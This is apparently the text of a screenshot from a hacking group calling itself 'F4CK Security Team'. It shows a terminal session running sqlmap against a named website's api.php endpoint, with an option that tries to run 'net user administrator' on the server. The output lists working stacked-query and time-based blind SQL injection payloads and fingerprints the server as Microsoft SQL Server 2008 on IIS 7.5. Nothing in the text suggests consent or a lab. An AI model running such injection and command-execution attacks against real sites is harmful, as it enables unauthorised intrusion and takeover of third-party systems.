 sunshie@Ubuntu:~/hack/sqlmap$ ./sqlmap.py -u "http://www.soyun.org/api.php?so=11
41056911')*" --os-cmd="net user administrator "
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:53:10
[15:53:10] [WARNING] using '/home/sunshie/.sqlmap/output' as the output director
y
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[15:53:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:53:11] [INFO] testing connection to the target URL
[15:53:12] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.soyun.org:80/api.php?so=1141056911'); WAITFOR DELAY '0:0
:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.soyun.org:80/api.php?so=1141056911') WAITFOR DELAY '0:0:
5'--
---
[15:53:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.28
back-end DBMS: Microsoft SQL Server 2008
F4CK
Security Team